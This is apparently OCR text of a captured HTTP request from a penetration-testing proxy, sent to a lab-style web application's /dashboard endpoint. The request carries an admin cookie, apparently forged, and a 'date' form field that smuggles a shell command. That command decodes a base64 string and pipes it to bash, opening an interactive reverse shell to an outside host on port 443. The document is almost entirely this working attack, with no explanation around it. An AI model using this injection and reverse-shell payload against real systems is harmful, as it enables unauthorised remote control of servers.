 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.156.140:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.129.156.140:5000
10 Connection: keep-alive
11 Referer: http://10.129.156.140:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=
2023-09-15;echo+"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC45NC80NDMg
MD4mMQ%3d%3d"+|+base64+-d+|+bash